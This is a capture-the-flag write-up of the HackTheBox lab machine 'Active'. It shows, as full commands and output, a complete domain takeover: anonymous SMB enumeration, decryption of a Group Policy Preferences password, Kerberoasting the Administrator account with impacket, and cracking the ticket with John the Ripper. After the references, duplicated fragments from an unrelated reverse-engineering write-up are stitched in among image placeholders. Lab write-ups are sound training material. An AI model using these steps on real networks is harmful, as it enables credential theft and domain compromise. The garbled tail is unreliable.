Hackthebox Active Writeup
18 Feb 2019
Explanation
Hackthebox is a website which has bunch of vulnerable machines in its own VPN. This is a write-up of “Active” on that website.
Solution
1. Initial Enumeration
Port Scanning:
root@kali:~# nmap -p- 10.10.10.100 -sV -sC
Starting Nmap 7.70 ( https://nmap.org ) at 2018-09-14 09:14 EEST
Nmap scan report for 10.10.10.100
Host is up (0.036s latency).
Not shown: 65512 closed ports
PORT STATE SERVICE VERSION
53/tcp open domain Microsoft DNS 6.1.7601 (1DB15D39) (Windows Server 2008 R2 SP1)
| dns-nsid:
|_ bind.version: Microsoft DNS 6.1.7601 (1DB15D39)
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2018-09-14 06:11:24Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: active.htb, Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: active.htb, Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
5722/tcp open msrpc Microsoft Windows RPC
9389/tcp open mc-nmf .NET Message Framing
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49152/tcp open msrpc Microsoft Windows RPC
49153/tcp open msrpc Microsoft Windows RPC
49154/tcp open msrpc Microsoft Windows RPC
49155/tcp open msrpc Microsoft Windows RPC
49157/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49158/tcp open msrpc Microsoft Windows RPC
49169/tcp open msrpc Microsoft Windows RPC
49171/tcp open msrpc Microsoft Windows RPC
49182/tcp open msrpc Microsoft Windows RPC
Service Info: Host: DC; OS: Windows; CPE: cpe:/o:microsoft:windows_server_2008:r2:sp1, cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: -4m14s, deviation: 0s, median: -4m14s
| smb2-security-mode:
| 2.02:
|_ Message signing enabled and required
| smb2-time:
| date: 2018-09-14 09:12:21
|_ start_date: 2018-09-11 14:34:52
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 236.30 secondsWhat we have to notice is there is a time difference between our host and Active.
We have to change the current time of our host manually later for Active Directory enumeration.
Gobuster HTTP:
root@kali:~# gobuster -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -s '200,204,301,302,403' -u http://10.10.10.100:47001/
=====================================================
Gobuster v2.0.0 OJ Reeves (@TheColonial)
=====================================================
[+] Mode : dir
[+] Url/Domain : http://10.10.10.100:47001/
[+] Threads : 10
[+] Wordlist : /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Status codes : 200,204,301,302,403
[+] Timeout : 10s
=====================================================
2018/09/14 23:40:33 Starting gobuster
=====================================================
=====================================================
2018/09/15 00:06:24 Finished
=====================================================SMB Share listing:
root@kali:~# smbclient -L 10.10.10.100
Enter WORKGROUP\root's password:
Anonymous login successful
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
C$ Disk Default share
IPC$ IPC Remote IPC
NETLOGON Disk Logon server share
Replication Disk
SYSVOL Disk Logon server share
Users Disk
Reconnecting with SMB1 for workgroup listing.
Connection to 10.10.10.100 failed (Error NT_STATUS_RESOURCE_NAME_NOT_FOUND)
Failed to connect with SMB1 -- no workgroup available2.Getting User
According to the result above, we have a right to see some of SMB shares.
By enumeration, we can find an interesting file.
root@kali:~# smbclient //10.10.10.100/Replication
Enter WORKGROUP\root's password:
Anonymous login successful
Try "help" to get a list of possible commands.
smb: \> dir
. D 0 Sat Jul 21 13:37:44 2018
.. D 0 Sat Jul 21 13:37:44 2018
active.htb D 0 Sat Jul 21 13:37:44 2018
10459647 blocks of size 4096. 4924822 blocks available
smb: \active.htb\policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\machine\Preferences\groups\> dir
. D 0 Sat Jul 21 13:37:44 2018
.. D 0 Sat Jul 21 13:37:44 2018
Groups.xml A 533 Wed Jul 18 23:46:06 2018
10459647 blocks of size 4096. 4924822 blocks availableWe can find a domain user credentail in Groups.xml
root@kali:~# cat Groups.xml
<?xml version="1.0" encoding="utf-8"?>
<Groups clsid="{3125E937-EB16-4b4c-9934-544FC6D24D26}"><User clsid="{DF5F1855-51E5-4d24-8B1A-D9BDE98BA1D1}" name="active.htb\SVC_TGS" image="2" changed="2018-07-18 20:46:06" uid="{EF57DA28-5F69-4530-A59E-AAB58578219D}"><Properties action="U" newName="" fullName="" description="" cpassword="edBSHOwhZLTjt/QS9FeIcJ83mjWA98gw9guKOhJOdcqh+ZGMeXOsQbCpZ3xUjTLfCuNH8pG5aSVYdYw/NglVmQ" changeLogon="0" noChange="1" neverExpires="1" acctDisabled="0" userName="active.htb\SVC_TGS"/></User>
</Groups>By taking advantage of “gpp-decrypt” command, we can achieve a password for user “active.htb\SVC_TGS”
root@kali:~# gpp-decrypt edBSHOwhZLTjt/QS9FeIcJ83mjWA98gw9guKOhJOdcqh+ZGMeXOsQbCpZ3xUjTLfCuNH8pG5aSVYdYw/NglVmQ
/usr/bin/gpp-decrypt:21: warning: constant OpenSSL::Cipher::Cipher is deprecated
GPPstillStandingStrong2k18Now we have one credential to get into Active.
user: active.htb\SVC_TGS
password: GPPstillStandingStrong2k18We can use the credentail for doing more enumeration of some SMB shares.
In “USERS”, we can find user.txt
root@kali:~# smbclient -W active.htb -U SVC_TGS //10.10.10.100/USERS
Enter ACTIVE.HTB\SVC_TGS's password: # GPPstillStandingStrong2k18
Try "help" to get a list of possible commands.
smb: \> ls
. DR 0 Sat Jul 21 17:39:20 2018
.. DR 0 Sat Jul 21 17:39:20 2018
Administrator D 0 Mon Jul 16 13:14:21 2018
All Users DHS 0 Tue Jul 14 08:06:44 2009
Default DHR 0 Tue Jul 14 09:38:21 2009
Default User DHS 0 Tue Jul 14 08:06:44 2009
desktop.ini AHS 174 Tue Jul 14 07:57:55 2009
Public DR 0 Tue Jul 14 07:57:55 2009
SVC_TGS D 0 Sat Jul 21 18:16:32 2018
10459647 blocks of size 4096. 4939173 blocks available
smb: \> cd SVC_TGS/desktop
smb: \SVC_TGS\desktop\> dir
. D 0 Sat Jul 21 18:14:42 2018
.. D 0 Sat Jul 21 18:14:42 2018
user.txt A 34 Sat Jul 21 18:06:25 2018
10459647 blocks of size 4096. 4924822 blocks available
smb: \SVC_TGS\desktop\>We can download the user.txt by get command.
root@kali:~# cat user.txt
86d67d8ba232bb6a254aa4d10159e9833.Getting root
Then, continue the enumeration. To identify what service is running on Active, we can use lookupsid.py from impacket.
root@kali:~# ./lookupsid.py active.htb/SVC_TGS:GPPstillStandingStrong2k18@10.10.10.100
Impacket v0.9.18-dev - Copyright 2018 SecureAuth Corporation
[*] Brute forcing SIDs at 10.10.10.100
[*] StringBinding ncacn_np:10.10.10.100[\pipe\lsarpc]
[*] Domain SID is: S-1-5-21-405608879-3187717380-1996298813
498: ACTIVE\Enterprise Read-only Domain Controllers (SidTypeGroup)
500: ACTIVE\Administrator (SidTypeUser)
501: ACTIVE\Guest (SidTypeUser)
502: ACTIVE\krbtgt (SidTypeUser)
512: ACTIVE\Domain Admins (SidTypeGroup)
513: ACTIVE\Domain Users (SidTypeGroup)
514: ACTIVE\Domain Guests (SidTypeGroup)
515: ACTIVE\Domain Computers (SidTypeGroup)
516: ACTIVE\Domain Controllers (SidTypeGroup)
517: ACTIVE\Cert Publishers (SidTypeAlias)
518: ACTIVE\Schema Admins (SidTypeGroup)
519: ACTIVE\Enterprise Admins (SidTypeGroup)
520: ACTIVE\Group Policy Creator Owners (SidTypeGroup)
521: ACTIVE\Read-only Domain Controllers (SidTypeGroup)
553: ACTIVE\RAS and IAS Servers (SidTypeAlias)
571: ACTIVE\Allowed RODC Password Replication Group (SidTypeAlias)
572: ACTIVE\Denied RODC Password Replication Group (SidTypeAlias)
1000: ACTIVE\DC$ (SidTypeUser)
1101: ACTIVE\DnsAdmins (SidTypeAlias)
1102: ACTIVE\DnsUpdateProxy (SidTypeGroup)
1103: ACTIVE\SVC_TGS (SidTypeUser)Then, we can achieve kerberous tickets for each service by GetUserSPNs.py
root@kali:~# python GetUserSPNs.py active.htb/SVC_TGS:GPPstillStandingStrong2k18 -dc-ip 10.10.10.100 -request
Impacket v0.9.18-dev - Copyright 2018 SecureAuth Corporation
ServicePrincipalName Name MemberOf PasswordLastSet LastLogon
-------------------- ------------- -------------------------------------------------------- ------------------- -------------------
active/CIFS:445 Administrator CN=Group Policy Creator Owners,CN=Users,DC=active,DC=htb 2018-07-18 22:06:40 2018-07-30 20:17:40
$krb5tgs$23$*Administrator$ACTIVE.HTB$activeCIFS~445*$00f28190b890c746887da2466a9ede5f$ca49fceb95ed211a8de02bdea6cc167f17b17ab5ca341f2c80f9e0836d5551ee5e6676e3a11055d3bde239172416a2c7f2762b37aeeb76e46c637bdd674ed7be87ebce5c2a1b587754310559f70fb7eb4e1b1b745ab98b3ac86f6ab76b39649e001da4199123f45dd648abe57c42bba7c8768546d89f6454fdb58f2e79932be61bb2b3a016c9dadc7d39a80b11b9f86107790e3a2b70fa44da10e5ef66ddcb509c05b7db0c9911f69048f28ab680e18da80687d5edf141481118b44c029aa1b7f2ee10c7d1bb25a0bafac808c4fc2165da45982839da0807e64e709aa23c457d2d4a2211d13a64aa359b8895351b4608a5f98d17bb935b280d896a50352d2e59b6a0426c774599cfb399207d24481133edcc49c7d96dca8926a1e51ec3b40327c320acd4c6eb942edd40a7aa139d6c8f9b4badf544ee6cf20193b94cbf28811711697310672ca821e98ea9d9c2d4889896699bf20ba3b70f2d64ed4fb74b374ba29364cf7e60c0b4f5c0865c0fedafd5bfe3ad5e176b84aecfb05b74ef940d3596a31e9b566262ce77c3790344be1d9a56f4a084d76d5136f6d613b4352aad2985870937074cb581faa77b9541051192470b8751b6492e045f69157b9306c558f22e218acb72c5a10fb98d191e6df94036f9281264ea7e6df3631d1230a297fea0a039464474fa6669de596f04d12f18b4c24dde9896de4df058b332136c869d461ec41da033bb56d685ee59f66cb2571bf038c3e456723c8270bd95dc2956de6312eb9beccdd614face0a5f20bbe74e96f443853f124ff47c00f6e7508739018b8cb81214bad74be7ef013746245fbe433f8d689db6df240f253da96e9104b471fc09b9558ccc8e587365939b236864c0feff6ccaf0dcbfadf70585489370e0f3958ca0ae85a1f7cd8ea959be70e9afef02c4c6ed9ddd116b8f171bfcb585e24c1e226dd1d8d1186ac9580cf9bceef54c1a1855670bf2054520642a7ee662c6ec6daba43c2c67d173db6554bee7d1b211bd2bcac7e6151c8c8d9fd6d6c01c27890203627e69ec90246c330d1a36e48ba3920b1d01a45c5a4174099b4b4700985cb4af7cf2cf656f5ffa9d58a3fad2e62de5caa3f1b430d07e52292a2d49df9c4f224d31ea5491586db0a24d7cf6dbd8c79342e6fed61940d2ea6a65dc7dc25e53cb01de777a018e182100a2dbcfe07ae339e72893334dcf53e0c65470230c44bdc29f184a376cb03bdc73d416e74b008f740cd8f617d0992ca7To deal with hash, we can not use default johnTheRipper on Kali linux.
It does not recognize this hash as “hash” and we have to download the “JTR bleeding” from official github for the decryption.
root@kali:~# git clone git://github.com/magnumripper/JohnTheRipper -b bleeding-jumbo john
Cloning into 'john'...
remote: Enumerating objects: 16, done.
remote: Counting objects: 100% (16/16), done.
remote: Compressing objects: 100% (15/15), done.
remote: Total 87491 (delta 4), reused 5 (delta 1), pack-reused 87475
Receiving objects: 100% (87491/87491), 106.91 MiB | 10.98 MiB/s, done.
Resolving deltas: 100% (68479/68479), done.
root@kali:~# cd john/src/
root@kali:~/john/src# ./configure && make -s clean && make -sj4
checking build system type... x86_64-unknown-linux-gnu
checking host system type... x86_64-unknown-linux-gnu
~~~
root@kali:~/john/src# cd ../run/
root@kali:~/john/run# ./john ../../active.hash --wordlist=/usr/share/wordlists/rockyou.txt --format=krb5tgs
Using default input encoding: UTF-8
Loaded 1 password hash (krb5tgs, Kerberos 5 TGS etype 23 [MD4 HMAC-MD5 RC4])
Will run 8 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
Ticketmaster1968 (?)
1g 0:00:00:04 DONE (2019-02-18 12:25) 0.2469g/s 2602Kp/s 2602Kc/s 2602KC/s Tiffani1432..Thehunter22
Use the "--show" option to display all of the cracked passwords reliably
Session completedNow we got a password for user Administrator.
Since C$ is a share which we can see the entire C drive, we can find root.txt by accessing it by smbclient.
root@kali:~# smbclient -W active.htb -U Administrator //10.10.10.100/C$
Enter ACTIVE.HTB\Administrator's password:
Try "help" to get a list of possible commands.
smb: \> cd Users\Administrator\Desktop\
smb: \Users\Administrator\Desktop\> get root.txt
getting file \Users\Administrator\Desktop\root.txt of size 34 as root.txt (0.2 KiloBytes/sec) (average 0.2 KiloBytes/sec)Content of root.txt:
root@kali:~# cat root.txt
b5fc76d1d6b91d77b2fbf2d54d0f708b4.References
https://room362.com/post/2016/kerberoast-pt1/
https://room362.com/post/2016/kerberoast-pt2/





 According to the
According to the 

 Then, what we can guess is that this executable is loading the flag from somewhere else.
Then, what we can guess is that this executable is loading the flag from somewhere else. As we can see, there are too many “Possible flags” and we still have to figure out which is the correct password.
As we can see, there are too many “Possible flags” and we still have to figure out which is the correct password. According to the
According to the  Let’s see valus of eax and edx.
Let’s see valus of eax and edx.
 We can figure out the value of each register by python interpreter.
We can figure out the value of each register by python interpreter. So the value of edx which is argument of LoadStringA is “272”.
if we look at num 272 of string table, we can find the correct flag.
So the value of edx which is argument of LoadStringA is “272”.
if we look at num 272 of string table, we can find the correct flag.

 Then, bunch of mov instructions are following.
Then, bunch of mov instructions are following.
 Because there is “h” trailing, we can figure out these are hex numbers.
Because there is “h” trailing, we can figure out these are hex numbers. To find a strings, we can go to Strings window.
To find a strings, we can go to Strings window. As we can see, we have too many numbers of possible flags.
As we can see, we have too many numbers of possible flags. By reading the disassembly code, we can find that after a few lines of standard instructions, we have these instructions below.
By reading the disassembly code, we can find that after a few lines of standard instructions, we have these instructions below. looks like it is hashing the characters in off_432294.
looks like it is hashing the characters in off_432294. This is the flag which we have to find.
This is the flag which we have to find.